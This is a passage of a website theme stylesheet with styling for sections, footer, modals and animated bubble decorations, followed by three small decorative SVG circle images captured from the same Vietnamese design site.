    border-radius: 100px;
    background: #0c2292;
    padding: 15px 25px;
    display: inline-block;
    text-align: center;
    margin: 0 auto;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.xemthem a:hover {
    color: var(--black);
    background: var(--yellow);
}


/* =================== css linh vuc nganh nghe ================ */

#group {
    width: 100%;
    overflow: hidden;
    position: relative;
    padding: 50px 0;
    background: var(--white);
    color: var(--black);
    text-align: center;
}

.layer_title h2 {
    margin-bottom: 30px;
    font-size: 24px;
    color: #0c2292;
}

.showLinhVuc {
    width: 100%;
    overflow: hidden;
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.itemLinhVuc {
    width: 100%;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.itemLinhVuc a {
    font-size: 14px;
    display: block;
    color: var(--black);
    transition: .1s ease-out;
}

.itemLinhVuc a:hover {
    color: #0c2292;
}

.itemLinhVuc .imgNews {
    width: auto;
    margin-right: 15px;
}


/* ====================== css ceo ==================== */

section#ceo {
    position: relative;
    display: block;
    padding: 100px 0;
    color: #fff;
    background-color: #0c2291;
    /*background: url('../images/bg-ceo.jpg') no-repeat;*/
    background-attachment: fixed;
    background-size: cover;
    overflow: hidden;
}

section#ceo::before {
    position: absolute;
    content: "";
    background-color: #edf6ff;
    top: 0;
    left: -180px;
    height: 100%;
    width: 41%;
    transform: skew(29deg);
}

section#ceo .d-flex {
    /*align-items: center;*/
}

section#ceo li.widget:first-child {
    text-align: center;
    margin-right: 75px;
    width: 40%;
    color: #000
}

section#ceo li.widget:first-child strong {
    color: #000;
    display: inline-block;
    margin: 15px 0 5px;
    font-size: 18px;
}

section#ceo li.widget:last-child h3 {
    font-size: 25px;
    margin-bottom: 15px;
}

section#ceo li.widget:last-child p {
    line-height: 2;
}

section#ceo li.widget:last-child p img {
    margin-right: 40px;
}


/* ================== css kh tieu bieu ================= */

section#customer {
    position: relative;
    display: block;
    padding: 100px 0 60px;
    text-align: center;
    color: var(--black);
}

section#customer h3 {
    text-align: center;
    margin-bottom: 15px;
    color: var(--black);
    font-size: 36px;
}

section#customer p {
    color: #84808a;
    text-align: center;
    margin-bottom: 30px;
}

.itemdoitac.col-sm-2 {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 30px 0 50px;
}


/* ================== css form dang ky ty van ===================  */

section#form {
    position: relative;
    padding: 100px 0;
    background: #ffc722;
    color: var(--blue);
    text-align: center;
    font-family: 'm-SemiBold'
}

section#form h3 {
    font-size: 36px;
    margin-bottom: 15px;
    font-family: 'm-Medium';
    font-weight: 100;
}

section#form button {
    display: block;
    margin: 25px auto 0;
    background: var(--blue);
    color: #fff;
    border-radius: 105px;
    border: 1px solid var(--blue);
    padding: 15px 25px;
    font-size: 18px;
    font-family: 'm-Medium';
    transition: all .3s ease-out;
    cursor: pointer;
}

section#form button:hover {
    transform: scale(1.1);
}


/* ================= css footer ============== */

footer.footer {
    display: block;
    position: relative;
    padding: 40px 0;
    background: #000949;
    color: #fff;
    overflow: hidden;
}

footer.footer li.widget .textwidget>p {
    font-size: 18px;
}

footer.footer table {
    width: 100%;
    margin-top: 30px;
}

footer.footer table tr td .logoft strong,
footer.footer table tr td .vanphong strong {
    color: var(--primary-color);
    line-height: 2;
}

footer.footer table tr td>strong {
    color: var(--primary-color);
    font-size: 18px;
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
}

footer.footer a,
#guiyeucaupopup a {
    color: var(--white);
    transition: .3s ease-in-out;
    display: inline-block;
    line-height: 2;
    font-size: 14px;
}

footer.footer a:hover,
#guiyeucaupopup a:hover {
    color: var(--primary-color);
}

footer.footer .lineft p {
    margin-bottom: 0;
}

.logoft {
    align-items: center;
}

.logoft p {
    margin-left: 15px;
    color: #b7b7b7
}

.lineft {
    width: 100%;
    overflow: hidden;
    position: relative;
    border-top: 1px solid #6e6e6e;
    padding: 15px 0;
    background: #000949;
}

.lineft .container {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    overflow: hidden;
}

.leftline,
.rightline {
    width: 50%;
}

.leftline {
    display: flex;
    align-items: center;
}

.lineft p {
    font-family: m-Regular;
    font-size: 12px;
    color: #fff;
    margin: 0;
}

.rightline ul {
    width: auto;
    margin: 0;
    padding: 0;
    float: right;
}

.rightline ul li {
    float: left;
    list-style: none;
}

.rightline ul li a,
a.transparent {
    color: #929394;
    display: block;
    font-size: 11px;
    line-height: 10px;
    padding-left: 10px;
    padding-right: 10px;
}

.rightline p a {
    padding: 0 5px
}

#supportfix {
    right: 0;
    top: 40%;
    position: fixed;
    z-index: 999;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    transition: .75s ease-out;
    background: var(--white);
    padding: 16px 0;
    box-shadow: -5px 0 15px -1px #0000000d;
}

#supportfix.active {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

#supportfix ul li {
    text-align: right;
    list-style: none;
    position: relative;
}

#supportfix ul li a {
    display: block;
    margin: 0;
    padding: 0;
    font-size: 16px;
    width: 45px;
    height: 30px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

#supportfix ul li .txt {
    font-size: 13px;
    padding: 10px 14px;
    position: absolute;
    margin-right: 12px;
    width: 180px;
    height: auto;
    color: #777;
    background-color: #fff;
    display: block;
    right: 100%;
    top: 0;
    border-radius: 2px;
    opacity: 0;
    transform-origin: 100% 50%;
    transform: scale(.5);
    transition: all 100ms ease-out;
    box-shadow: -5px 0 15px -1px rgb(0 0 0 / 5%);
}

#supportfix ul li .txt:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: 50%;
    right: -10px;
    margin-top: -4px;
    color: #fff;
    border: 5px solid transparent;
    border-left-color: #fff;
}

#supportfix ul li:hover .txt {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

#supportfix ul li a span {
    font-size: 16px;
    width: 16px;
    height: 16px;
    color: #777;
}

#supportfix ul li a span svg {
    fill: #777
}

#bttop {
    cursor: pointer;
    width: 35px;
    height: 35px;
    color: #fff;
    background: var(--blue);
    font-size: 15px;
    position: fixed;
    z-index: 990;
    bottom: 150px;
    right: 25px;
    line-height: 35px;
    height: 35px;
    text-align: center;
    box-shadow: 0 0.125rem 0.375rem rgb(0 0 0 / 5%), 0 0.5rem 1.2rem rgb(0 0 0 / 10%);
    display: none;
}

.modal {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    z-index: -9999;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .58);
    transition: .3s ease-out;
}

.modal-dialog {
    position: relative;
    z-index: -1;
    width: 100%;
    height: 100%;
}

.modal.show {
    opacity: 1;
    visibility: visible;
    z-index: 99999;
}

.modal-content {
    margin-top: 25px;
    position: absolute;
    z-index: 2;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    transition: .3s ease-out;
}

.modal.show .modal-content {
    -webkit-transform: translate(-50%, -60%);
    -moz-transform: translate(-50%, -60%);
    -ms-transform: translate(-50%, -60%);
    -o-transform: translate(-50%, -60%);
    transform: translate(-50%, -60%);
}

.modal-content .container1 {
    border-radius: 5px;
    background-image: radial-gradient(circle at top left, #130e87 0, #2a73e5 100%);
    background-color: #2a73e5;
    padding: 15px 55px;
}

.modal .x {
    position: absolute;
    top: -10px;
    right: -10px;
    background: #fff;
    border-radius: 15px;
    width: 25px;
    height: 25px;
    font-size: 18px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
}


/* =================== css page =================== */

#slideshow {
    min-height: 290px;
    padding-top: 50px;
    width: 100%;
    /* background: url('../images/slideshow.jpg'); */
    background-size: cover;
    color: #0c2292;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #e4f2fa;
}

/* #slideshow:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: #eff9ff;
    opacity: 1;
} */

#slideshow h1 {
    font-size: 3rem;
    color: #0c2292;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}

#slideshow h1 i {
    font-size: 2rem;
    margin-right: 10px;
}

.breadcrumb {
    margin: 20px 0;
    text-align: center;
}

.phantrang {
    display: block;
    margin: 30px 0 45px;
    overflow: hidden;
    text-align: center;
}

.pdphantrang {
    display: flex;
    display: table;
    align-items: center;
    justify-content: center;
    width: fit-content;
    margin: 0 auto;
}

.phantrang span,
.phantrang a {
    padding: 10px 14px;
    text-decoration: none;
    background-color: #0c2292;
    color: #fff;
    text-align: center;
    transition: all .3s ease-in-out;
    display: inline-block;
}

.phantrang span,
.phantrang a:hover {
    background-color: var(--yellow);
    color: var(--black);
}

img.lazy-load.loaded {
    opacity: 1;
    filter: blur(0);
}

img.lazy-load {
    opacity: 0;
    filter: blur(1rem);
    transition: .4s ease-out;
}

.aligncenter {
    display: block;
    margin: 0 auto;
    text-align: center;
}

div.aligncenter {
    width: 100%!important
}

.message {
    line-height: 1.7;
    position: fixed;
    top: 40%;
    left: 50%;
    width: 50%;
    height: auto;
    padding: 25px;
    color: #fff;
    text-align: center;
    font-size: 20px;
    z-index: 99999;
    transform: translate(-50%, -50%);
    border-radius: 5px;
    display: none;
    box-shadow: 0 10px 50px 0px rgb(0 0 0 / 50%);
}

.success {
    background: var(--gray);
    color: var(--primary-color)
}

.message.error {
    background: #f15e5e
}

.close {
    position: absolute;
    top: -15px;
    right: -17px;
    border-radius: 100px;
    background: #f0f0f0;
    color: #000;
    padding: 5px;
    width: 34px;
    height: 34px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center
}

.message.active,
.overlay.active {
    display: block
}

.animate-bubble {
    display: none;
}

@media (min-width: 1200px) {
    .animate-bubble {
        display: block;
    }
}

.animate-bubble .bubble {
    position: absolute;
    border-radius: 50%;
}

.animate-bubble .bubble.a-one,
.animate-bubble .bubble.a-four {
    width: 10px;
    height: 10px;
}

.animate-bubble .bubble.a-two,
.animate-bubble .bubble.a-five {
    width: 30px;
    height: 30px;
}

.animate-bubble .bubble.a-three {
    width: 20px;
    height: 20px;
}

.animate-bubble .bubble.a-six {
    width: 15px;
    height: 15px;
}

.animate-bubble .bubble.a-one {
    background: #ff9200;
    top: 40%;
    left: 20px;
    transform: translateY(-50%);
    animation: spin2 2s infinite alternate;
}

.animate-bubble .bubble.a-two {
    background: #fca249;
    top: 50%;
    left: 155px;
    transform: translateY(-50%);
    animation: spin1 2s infinite alternate;
}

.animate-bubble .bubble.a-three {
    background: #5ce1b9;
    top: 50%;
    left: 50px;
    animation: spin1 1s infinite alternate;
}

.animate-bubble .bubble.a-four {
    background: #5146ae;
    top: 50%;
    left: 40%;
    transform: translateY(-50%);
    animation: spin1 2s infinite alternate;
}

.animate-bubble .bubble.a-five {
    background: #ff9398;
    top: 50%;
    right: 155px;
    transform: translateY(-50%);
    animation: spin1 3s infinite alternate;
}

.animate-bubble .bubble.a-six {
    background: #f89f0a;
    top: 70%;
    left: 45%;
    animation: spin2 2s infinite alternate;
}

.animate-bubble .bubble.a-eight {
    top: 80%;
    left: 2%;
    animation: Yesin 2s infinite alternate;
}

.animate-bubble .bubble.a-nine {
    top: 20%;
    left: 5%;
    animation: spin3 2s infinite alternate;
}

.animate-bubble .bubble.a-ten {
    top: 20%;
    left: 50%;
    animation: Yesin 2s infinite alternate;
}

.animate-bubble.style-1 .bubble.a-two {
    top: 50%;
    left: 155px;
}

.animate-bubble.style-1 .bubble.a-three {
    top: 50%;
    left: 15%;
}

.animate-bubble.style-1 .bubble.a-four {
    top: 10%;
    left: 50%;
    display: none;
}

.animate-bubble.style-1 .bubble.a-five {
    top: 50%;
    right: 155px;
}

.animate-bubble.style-1 .bubble.a-six {
    top: 70%;
    left: 45%;
}

.animate-bubble.style-1 .bubble.a-eight {
    left: 8%;
}

.animate-bubble.style-1 .bubble.a-nine {
    left: 10%;
}

.animate-bubble.style-1 .bubble.a-ten {
    right: 10%;
    left: auto;
}

.animate-bubble.style-2 .bubble.a-three {
    top: 62%;
    left: 3%;
}

.animate-bubble.style-2 .bubble.a-six {
    top: 40%;
    left: auto;
    right: 2%;
}

.animate-bubble.style-2 .bubble.a-nine {
    left: 5%;
}

.animate-bubble.style-2 .bubble.a-eight {
    left: 2%;
}

.animate-bubble.style-2 .bubble.a-ten {
    right: 22%;
    left: auto;
}

.animate-bubble.style-2 .bubble.a-eleven {
    bottom: 10%;
    right: 10%;
    animation: Yesin 2s infinite alternate;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: translateX(-10px) scale(0.9);
        transform: translateX(-10px) scale(0.9);
    }
    100% {
        -webkit-transform: translateX(30px) scale(1.3) translateY(10px);
        transform: translateX(30px) scale(1.3) translateY(10px);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: translateX(-10px) scale(0.9);
        transform: translateX(-10px) scale(0.9);
    }
    100% {
        -webkit-transform: translateX(30px) scale(1.3) translateY(10px);
        transform: translateX(30px) scale(1.3) translateY(10px);
    }
}

@-webkit-keyframes spin1 {
    0% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
    100% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

@keyframes spin1 {
    0% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
    100% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

@-webkit-keyframes spin2 {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        -webkit-transform: translateY(40px);
        transform: translateY(40px);
    }
}

@keyframes spin2 {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        -webkit-transform: translateY(40px);
        transform: translateY(40px);
    }
}

@-webkit-keyframes spin3 {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    25% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px);
    }
    50% {
        -webkit-transform: translateX(30px);
        transform: translateX(30px);
    }
    100% {
        -webkit-transform: translateX(50px);
        transform: translateX(50px);
    }
}

@keyframes spin3 {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    25% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px);
    }
    50% {
        -webkit-transform: translateX(30px);
        transform: translateX(30px);
    }
    100% {
        -webkit-transform: translateX(50px);
        transform: translateX(50px);
    }
}

@keyframes farin {
    0% {
        transform: rotate(0deg);
    }
    50% {
        transform: rotate(180deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@keyframes Yesin {
    0% {
        transform: translate(-50%, -50%) rotate(0deg);
    }
    50% {
        transform: translate(-50%, -50%) rotate(180deg);
    }
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@-webkit-keyframes pulse {
    0% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }
    100% {
        opacity: 0;
        -webkit-transform: translate(-50%, -50%) scale(2);
        transform: translate(-50%, -50%) scale(2);
    }
}

@keyframes pulse {
    0% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }
    100% {
        opacity: 0;
        -webkit-transform: translate(-50%, -50%) scale(2);
        transform: translate(-50%, -50%) scale(2);
    }
}

@keyframes pulsekey {
    0% {
        transform: translateY(-3px);
    }
    50% {
        transform: translateY(3px);
    }
    100% {
        transform: translateY(-3px);
    }
}

@keyframes stm_zoom_big {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
        border: 2px solid #fff;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        border: 2px solid #fff;
    }
}

@keyframes stm_zoom_big_1 {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
        border: 2px solid #000000b8;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        border: 2px solid #000000b8;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg5.svg
body_size: -234
content:
<svg width="119" height="214" viewBox="0 0 119 214" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="107" cy="107" r="97" transform="translate(-95)" stroke="#FEDF51" stroke-width="20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg1.svg
body_size: -226
content:
<svg width="116" height="190" viewBox="0 0 116 190" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="94.5025" cy="94.5025" r="84.5025" transform="translate(0.208496 0.441895)" stroke="#90FF39" stroke-width="20"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg3.svg
body_size: -224
content:
<svg width="189" height="188" viewBox="0 0 189 188" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 43.7209)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 87.4419)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 131.163)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(0.5 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(44.2209 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(87.9419 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(131.663 174.884)" fill="#07C8D1"/>
<circle cx="6.55814" cy="6.55814" r="6.55814" transform="translate(175.384 174.884)" fill="#07C8D1"/>
</svg>
